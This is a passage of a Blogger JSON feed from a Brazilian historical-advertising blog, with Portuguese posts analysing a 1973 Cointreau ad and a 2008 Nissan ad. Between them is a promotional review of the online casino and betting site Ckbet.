Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6987731683623019234"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6987731683623019234"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/loja-brazileira-1918.html","title":"Loja 'A Brazileira' - 1918"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIAbhh8U10jDG4GlMMs_8BSInqDwXEDyJix15B72VfKUt_RwZWzon4xnk1ht17HKvEMnllpMPZGxQlPzdetxg54V-AEWf60u3v3D2GCvRk-R4e6JOE-RMjRHGUYBmeRUElQ6E1mzs6eFodSUYvgcYe7pNfSTfhk268MohFWakCFGtHlnY2iLG3wLmJybA\/s72-c\/propaganda%20antiga%20a%20brazileira%201918.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-5471255112522274183"},"published":{"$t":"2026-01-10T10:54:00.007-03:00"},"updated":{"$t":"2026-01-10T10:54:00.114-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 70"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bebidas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bebidas alcoolicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Cointreau - 1973"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO slogan \u003Ci\u003E“O sabor de uma vida a dois”\u003C\/i\u003E já entrega o tom do anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Cointreau\" target=\"_blank\"\u003ECointreau\u003C\/a\u003E: intimista, elegante e cheio de sutilezas. A garrafa ocupa o centro da cena, imponente, enquanto duas mãos brindam — um gesto simples que sugere cumplicidade, encontros e momentos compartilhados. A escolha do fundo escuro reforça o clima sofisticado e faz o rótulo se destacar, quase como um convite silencioso. O texto complementa a imagem ao posicionar o licor como bebida versátil, ideal após as refeições ou em qualquer ocasião especial. Não há excessos de informação, apenas o necessário para construir desejo e associação emocional. O anúncio vende mais do que um licor: vende um ritual, um instante a dois, com charme europeu e um toque de glamour dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2070?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1970\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, chama atenção como o anúncio aposta menos no produto em si e mais na atmosfera que o cerca. Veiculada na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Manchete\" target=\"_blank\"\u003ERevista Manchete\u003C\/a\u003E em 6 de outubro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1973\" target=\"_blank\"\u003E1973\u003C\/a\u003E, a peça dialoga com um público que valorizava sofisticação, vida social e experiências compartilhadas. O enquadramento das mãos humaniza a cena e aproxima o leitor, enquanto a tipografia clássica e o layout limpo reforçam a tradição da marca. É uma publicidade que entende bem o poder da sugestão e da narrativa visual, sem precisar explicar demais.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgkvJyMNnsqTgASdmbOhWDF7cpUVjeuXeWSmcFATC2Z_5dzhzpM5wgsjCwGeBeboc5MYBhzUTYC6bmz3noxh2rVInpHCmZxqScTRNgYoZsR76m3bYdElQGskDecB3BdUei2UEbVgj0i9IROuFVfvqnYbpS4GGmw6hN1-T8GLcVMP-wF44vOoUBcsGzoUY\/s1784\/propaganda%20antiga%20cointreau%201973.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1973, o anúncio do Cointreau associa consumo e afeto, usando elegância e sugestão para transformar o licor em símbolo de vida a dois.\" border=\"0\" data-original-height=\"1784\" data-original-width=\"1249\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgkvJyMNnsqTgASdmbOhWDF7cpUVjeuXeWSmcFATC2Z_5dzhzpM5wgsjCwGeBeboc5MYBhzUTYC6bmz3noxh2rVInpHCmZxqScTRNgYoZsR76m3bYdElQGskDecB3BdUei2UEbVgj0i9IROuFVfvqnYbpS4GGmw6hN1-T8GLcVMP-wF44vOoUBcsGzoUY\/s16000\/propaganda%20antiga%20cointreau%201973.jpg\" title=\"Em 1973, o anúncio do Cointreau associa consumo e afeto, usando elegância e sugestão para transformar o licor em símbolo de vida a dois.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/5471255112522274183\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/cointreau-1973.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5471255112522274183"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5471255112522274183"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/cointreau-1973.html","title":"Cointreau - 1973"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgkvJyMNnsqTgASdmbOhWDF7cpUVjeuXeWSmcFATC2Z_5dzhzpM5wgsjCwGeBeboc5MYBhzUTYC6bmz3noxh2rVInpHCmZxqScTRNgYoZsR76m3bYdElQGskDecB3BdUei2UEbVgj0i9IROuFVfvqnYbpS4GGmw6hN1-T8GLcVMP-wF44vOoUBcsGzoUY\/s72-c\/propaganda%20antiga%20cointreau%201973.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-8560340332094630630"},"published":{"$t":"2026-01-10T10:22:00.000-03:00"},"updated":{"$t":"2026-01-12T17:22:31.084-03:00"},"title":{"type":"text","$t":"Ckbet: análise detalhada da moderna plataforma de jogos"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM6JA0lNxOru69SW168JY8FzfKDMCb9ugD19gJtF7WUFPmU_o46eEQeRN0WctBJtYeBcWJT0HXzFxtR9o6chp__LKWX8wuPuaBhbTEjxs9Bl1E6DK7Ez5J0Wh3VX0Kh0g1oekWRupyosLFgOlQibSSN3210VDw9aCmKjhD9biLi-7Hf66DfUmFzPHE7ts\/s836\/aposta%20online.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"587\" data-original-width=\"836\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM6JA0lNxOru69SW168JY8FzfKDMCb9ugD19gJtF7WUFPmU_o46eEQeRN0WctBJtYeBcWJT0HXzFxtR9o6chp__LKWX8wuPuaBhbTEjxs9Bl1E6DK7Ez5J0Wh3VX0Kh0g1oekWRupyosLFgOlQibSSN3210VDw9aCmKjhD9biLi-7Hf66DfUmFzPHE7ts\/s16000\/aposta%20online.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECkbet se apresenta como uma plataforma moderna de jogos online focada no público brasileiro, com forte ênfase em cassino ao vivo, slots, apostas esportivas e app próprio para iOS e Android. Para quem gosta de jogos com crupiê em tempo real, a proposta combina variedade de mesas, bônus agressivos em R$ e um ecossistema pensado para uso em mobile.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EVisão geral da Ckbet\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/ckbets.com.br\/pt-br\/\"\u003ECkbet\u003C\/a\u003E é um cassino online e casa de apostas que atua no mercado brasileiro desde o fim da década de 2010, com foco declarado em oferecer experiência local “Brasil-first”. A marca concentra o portfólio em caça-níqueis, cassino ao vivo, jogos de pesca, loteria e apostas esportivas, tudo integrado em uma única conta e carteira em R$.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA plataforma se posiciona como “cassino online de confiança”, destacando uso de criptografia avançada, servidores seguros e sistemas antifraude para proteger dados e transações. O site também ressalta compromisso com jogo responsável, com ferramentas para controle de depósitos e limites, ponto cada vez mais observado por jogadores mais experientes.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EInterface, UX e app móvel\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO site da Ckbet é construído em torno de uma navegação simples, com menus claros para Cassino, Cassino Ao Vivo, Esportes, Pescaria e Loteria, o que facilita a vida de quem entra direto pelo celular. O layout privilegia banners de promoções e atalhos rápidos para jogos populares, algo esperado em um operador que quer converter jogadores de mídias sociais e tráfico mobile.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm diferencial é o app dedicado: a Ckbet oferece aplicativo na App Store para iOS e APK nativo para Android, disponível diretamente no site. Isso permite uma experiência mais estável nas mesas ao vivo, com menos travamentos em streaming HD e notificações em tempo real de bônus e promoções relâmpago.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ECatálogo de jogos de cassino\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO lobby de jogos é o coração da Ckbet, e aqui a oferta é ampla o suficiente para competir com grandes marcas internacionais focadas no Brasil. O cassino trabalha com fornecedores como CQ9, Pragmatic Play, Betsoft, Ezugi e Yggdrasil, cobrindo desde slots clássicos até títulos modernos com mecânicas avançadas.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEntre os caça-níqueis, o jogador encontra desde máquinas de frutas de 3 rolos até vídeo slots com temas elaborados, gráficos em alta definição e recursos de rodadas grátis e jackpots progressivos. Para quem persegue grandes prêmios, há jogos com jackpots acumulados e slots de marca inspirados em filmes e personagens conhecidos, o que ajuda a manter o catálogo “vivo” para jogadores recorrentes.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs jogos de mesa incluem versões de Sic Bo, Rummy, Andar Bahar, Dragon Tiger e 7up 7down, mostrando uma clara aposta em títulos populares no mercado asiático e indiano, além do público tradicional de roleta e blackjack. Esse mix é interessante para o jogador brasileiro mais curioso, que já domina os clássicos e busca formatos rápidos com regras simples e rodada atrás de rodada.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ECassino ao vivo: foco da experiência\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara quem busca sensação de cassino real, o Cassino Ao Vivo da Ckbet é claramente um dos pilares da plataforma. As mesas são operadas por crupiês profissionais, transmitidas em alta definição, com recursos de chat ao vivo para interação tanto com o dealer quanto com outros jogadores.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENo portfólio de live casino, o usuário encontra mesas de Blackjack ao vivo com side bets, Roleta ao vivo em diferentes mesas e Bacará em versões como Speed e No Commission. Além disso, a Ckbet incorpora game shows ao vivo, como Dream Catcher e Monopoly Live, que misturam RNG, roda da fortuna e segmentos de bônus — um formato que vem crescendo muito entre jogadores de streaming e conteúdo em redes sociais.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EComo revisor de jogos ao vivo, o ponto forte aqui é a combinação de crupiês treinados, streaming estável e variedade de limites de aposta, o que permite que tanto o recreativo quanto o high roller encontrem uma mesa adequada. O uso de provedores especializados, como Ezugi, também puxa a qualidade de áudio, câmeras múltiplas e opções de interface (estatísticas, histórico de resultados, múltiplas mesas).​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EApostas esportivas e eSports\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA vertical de apostas esportivas da Ckbet cobre futebol, basquete, tênis, vôlei e eSports, com ênfase em ligas populares como Brasileirão, Liga dos Campeões e NBA. A casa oferece mercados pré-jogo e ao vivo, além de cash out e variedade de tipos de apostas, o que aproxima a experiência da de grandes bookies globais.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara o público gamer, a presença de eSports como CS:GO, Dota 2 e League of Legends é um ponto positivo, principalmente para quem já consome betting streams e quer integrar apostas ao vivo ao consumo de conteúdo. A combinação de cassino ao vivo e eSports concretiza a proposta de “plataforma completa” para quem divide o tempo entre roleta, slots e grandes partidas competitivas.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EJogos de pesca, loteria e extras\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAlém dos pilares tradicionais, a Ckbet investe em categorias mais casuais, como jogos de pesca (pescaria) e loterias. Os jogos de tiro ao peixe combinam habilidade e reflexo com elementos de RNG, criando uma experiência mais interativa que a de um slot tradicional em bobinas.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENa área de loteria, o jogador encontra loterias diárias, Keno, loterias internacionais e raspadinhas com ganho instantâneo. Esses produtos atendem um perfil que prefere apostas de baixo valor com resultado rápido, ideal para sessões curtas pelo smartphone.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EBônus, promoções e fidelização\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECkbet trabalha com um pacote agressivo de bônus de boas-vindas e promoções recorrentes em R$, o que é crucial para competir em um mercado brasileiro saturado de ofertas. O primeiro depósito a partir de R$10 pode gerar bônus extras de até R$777, permitindo testar slots e mesas com bankroll ampliado.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAlém do bônus inicial, a plataforma oferece bônus de aposta semanal, cashback\/rebate em tempo real e promoções de “Roda da Sorte” atreladas ao volume de apostas diárias. Há ainda campanhas de indicação com recompensas fixas por amigo e comissões percentuais, e um “Dia de Gratidão ao Membro VIP” no primeiro dia de cada mês, com recompensas por nível.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDo ponto de vista de jogo responsável, é importante lembrar que bônus vêm com requisitos de aposta, rollover e regras específicas para diferentes tipos de jogo. Jogadores mais avançados devem sempre conferir termos de rollover, contribuição de jogos e limites de tempo antes de ativar qualquer promoção.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPagamentos, PIX e saques\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara o público brasileiro, meios de pagamento são decisivos, e a Ckbet cobre as opções mais usadas no dia a dia. A plataforma aceita PIX e gateways digitais como Neteller e Trustly, além de outras soluções bancárias, buscando reduzir atrito tanto no depósito quanto no saque.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO operador destaca pagamentos rápidos, com foco especial em PIX, e reforça que as transações são protegidas por criptografia e sistemas antifraude. Para evitar problemas em saques, o site recomenda concluir verificação de conta (KYC) com dados corretos e documentos válidos antes de solicitar retirada.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ESegurança, regulação e jogo responsável\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECkbet enfatiza o uso de criptografia avançada, servidores seguros, auditorias regulares e sistemas de prevenção à fraude para proteger o ambiente de jogo. Os jogos são fornecidos por estúdios reconhecidos que costumam utilizar RNG auditado por entidades independentes, aspecto essencial para garantir resultados justos.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDo lado regulatório, a marca destaca a necessidade de acompanhar a evolução das regras de jogos online no Brasil, mantendo licenciamento adequado e padrões de conformidade atualizados. A plataforma também declara compromisso com práticas de jogo responsável, oferecendo ferramentas para limites de depósito e suporte 24\/7 para dúvidas ou problemas.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EOnboarding: registro e verificação\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO processo de cadastro na Ckbet segue o fluxo padrão: clique em “Registrar”, preencha dados pessoais, aceite termos e confirme a conta. O site reforça que é obrigatório ter ao menos 18 anos e que informações corretas facilitam verificação e evitam bloqueios em saques.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EApós o registro, o jogador pode acessar todo o portfólio de produtos — slots, live casino, esportes, pescaria e loteria — tanto via navegador quanto via app. Em um cenário em que muitos usuários migram de links em redes sociais, o fluxo simplificado e mobile-friendly é um ponto positivo em termos de conversão.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPontos fortes e pontos a observar\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEntre os pontos fortes da Ckbet, destacam-se a variedade de jogos, o foco em cassino ao vivo, o app próprio e a forte integração com PIX e métodos digitais de pagamento. A combinação de promoções em R$, programas de indicação e ações VIP mensais ajuda a manter o jogador engajado na plataforma.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPor outro lado, como em qualquer operador digital em um mercado em fase de consolidação regulatória, é sempre prudente que o jogador verifique informações atualizadas sobre licença, restrições regionais e termos de bônus antes de apostar valores elevados. Também é recomendável usar limites pessoais de depósito e tempo de jogo, especialmente em produtos de alta velocidade como slots, game shows ao vivo e pescaria.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDe forma geral, Ckbet entrega o que se espera de uma plataforma moderna voltada ao público brasileiro: catálogo robusto, forte presença em live casino, suporte 24\/7 e foco total em mobile e PIX. Para quem busca uma experiência completa em cassino ao vivo e não quer alternar entre vários sites para slots, esportes e jogos alternativos, a proposta é consistente — desde que o jogador se mantenha atento a regras, limites e boas práticas de jogo responsável.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/8560340332094630630\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/ckbet-analise-detalhada-da-moderna.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8560340332094630630"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8560340332094630630"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/ckbet-analise-detalhada-da-moderna.html","title":"Ckbet: análise detalhada da moderna plataforma de jogos"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM6JA0lNxOru69SW168JY8FzfKDMCb9ugD19gJtF7WUFPmU_o46eEQeRN0WctBJtYeBcWJT0HXzFxtR9o6chp__LKWX8wuPuaBhbTEjxs9Bl1E6DK7Ez5J0Wh3VX0Kh0g1oekWRupyosLFgOlQibSSN3210VDw9aCmKjhD9biLi-7Hf66DfUmFzPHE7ts\/s72-c\/aposta%20online.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-7885848041618465212"},"published":{"$t":"2026-01-09T11:11:00.008-03:00"},"updated":{"$t":"2026-01-09T11:11:00.113-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ano 2000"},{"scheme":"http://www.blogger.com/atom/ns#","term":"automóveis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Nissan - 2008"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003ESair da rotina é o convite central dessa campanha da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Nissan\" target=\"_blank\"\u003ENissan\u003C\/a\u003E, que aposta no impacto visual para prender o olhar logo de cara. O anúncio apresenta toda a linha de carros da marca circulando por um cenário ondulado, quase hipnótico, formado por padrões em preto e branco. A sensação é de movimento constante, como se o chão estivesse vivo, reforçando a ideia de mudança e liberdade. Cada modelo surge com personalidade própria, mas integrado a um mesmo universo visual, deixando claro que a proposta não é falar de ficha técnica, e sim de experiência. A frase “Fuji do padrão” funciona como uma provocação direta ao consumidor cansado do óbvio. É uma peça que conversa mais com emoção do que com razão, usando design ousado para fixar a marca na memória e posicionar a Nissan como alternativa ao previsível, pedindo tempo de observação e recompensando quem olha com atenção.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENa análise, a campanha veiculada na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Veja\" target=\"_blank\"\u003ERevista Veja\u003C\/a\u003E, edição de 5 de agosto de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=2008\" target=\"_blank\"\u003E2008\u003C\/a\u003E, mostra uma Nissan alinhada a um discurso de inovação e estilo. O fundo óptico cria profundidade e dinamismo, sugerindo que os carros se adaptam a qualquer caminho. Ao reunir vários modelos em uma única imagem, a marca reforça a ideia de portfólio completo sem perder unidade visual. A ausência de informações técnicas revela confiança no design e no posicionamento da marca naquele momento.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWRnAjBnyyQdzuPZJ5EFAEHRqTUMygAlwpWeDhbavy0Al3GP9uokQ03T5QjjX-ihhGBt7cI8L362aQjX5OOOoPS9Nj2DPLR-9uOsFYmDg9aeuD2IPgXosQYyrPR9_SwPh9ZVx1q-gwlnYPO_lyhzClkDK6wRRdpWMCWlEBgxSeBm2WNiKKA2XLA_SBsgA\/s1210\/propaganda%20antiga%20nissan%202008.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 2008, a Nissan aposta no impacto visual e no conceito para fugir do padrão e posicionar sua linha como moderna e ousada.\" border=\"0\" data-original-height=\"798\" data-original-width=\"1210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWRnAjBnyyQdzuPZJ5EFAEHRqTUMygAlwpWeDhbavy0Al3GP9uokQ03T5QjjX-ihhGBt7cI8L362aQjX5OOOoPS9Nj2DPLR-9uOsFYmDg9aeuD2IPgXosQYyrPR9_SwPh9ZVx1q-gwlnYPO_lyhzClkDK6wRRdpWMCWlEBgxSeBm2WNiKKA2XLA_SBsgA\/s16000\/propaganda%20antiga%20nissan%202008.jpg\" title=\"Em 2008, a Nissan aposta no impacto visual e no conceito para fugir do padrão e posicionar sua linha como moderna e ousada.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"https:\/\/propagandasemrevistas.com.br\/\" rel=\"nofollow\" target=\"_blank\"\u003EPropaganda em Revista\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/7885848041618465212\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/nissan-2008.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7885848041618465212"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7885848041618465212"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/nissan-2008.html","title":"Nissan - 2008"}],"author":[{"name":{"$t":"Dalmir Reis 